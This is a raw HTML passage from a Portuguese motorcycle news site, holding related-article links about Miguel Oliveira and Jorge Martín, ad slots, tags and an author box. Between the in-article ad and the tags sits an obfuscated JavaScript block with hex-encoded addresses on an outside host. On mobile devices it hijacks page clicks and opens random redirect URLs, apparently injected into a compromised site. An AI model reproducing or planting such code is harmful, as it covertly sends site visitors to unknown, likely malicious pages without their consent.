                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/" aria-label="Read article: WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/">WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/" ><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/" aria-label="Read article: MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/">MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/" ><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_429529_0_6970dcb7d2eb9 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":429529,"include_category":"9312,2,4,3,15282,4,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/augusto-fernandez/" rel="tag">Augusto Fernandez</a><a href="https://www.motosport.com.pt/tag/johann-zarco/" rel="tag">Johann Zarco</a><a href="https://www.motosport.com.pt/tag/moto2-2022/" rel="tag">Moto2 2022</a><a href="https://www.motosport.com.pt/tag/red-bull-ktm-ajo/" rel="tag">Red Bull KTM Ajo</a><a href="https://www.motosport.com.pt/tag/subida-a-motogp/" rel="tag">Subida a MotoGP</a><a href="https://www.motosport.com.pt/tag/tito-rabat/" rel="tag">Tito Rabat</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">
					Ricardo Ferreira				</a>
			</h3>
			<p class="jeg_author_desc">
				Apaixonado por motos desde muito cedo, está desde há muito ligado à Comunicação Social, tendo trabalhado em diversos meios como AutoHoje, revista Motociclismo, jornal Volante, revista MotoMagazine e Autosport, entre outros.			</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_429529_1_6970dcb851fde   " data-unique="jnews_module_429529_1_6970dcb851fde">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/" aria-label="Read article: WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/">WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/" aria-label="Read article: MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Jorge-Martin-Testes-Valencia-2-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/">MotoGP: Albert Valera afirma &#8216;Martín pode lutar pelo título&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-albert-valera-afirma-martin-pode-lutar-pelo-titulo/"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_429529_1_6970dcb851fde = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":429529,"include_category":"9312,2,4,3,15282,4,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/noticias/concept-qj-motor-avanca-para-a-producao-em-serie/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=concept-qj-motor-avanca-para-a-producao-em-serie">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/noticias/concept-qj-motor-avanca-para-a-producao-em-serie/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=concept-qj-motor-avanca-para-a-producao-em-serie">
                        Concept QJ Motor avança para a produção em série                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://motomais.motosport.com.pt/noticias/yamaha-r7-2023-ja-disponivel-nos-estados-unidos/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=yamaha-r7-2023-ja-disponivel-nos-estados-unidos">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://motomais.motosport.com.pt/noticias/yamaha-r7-2023-ja-disponivel-nos-estados-unidos/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=yamaha-r7-2023-ja-disponivel-nos-estados-unidos">
                        Yamaha R7 2023 já disponível nos Estados Unidos                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_429529_2_6970dcb8be7da   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-Janeiro-Jerez-e1769002556144-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-3o-nos-testes-quando-chegamos-a-meio-do-dia-em-jerez/">WSBK: Miguel Oliveira 3º nos testes quando chegamos a meio do dia em Jerez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
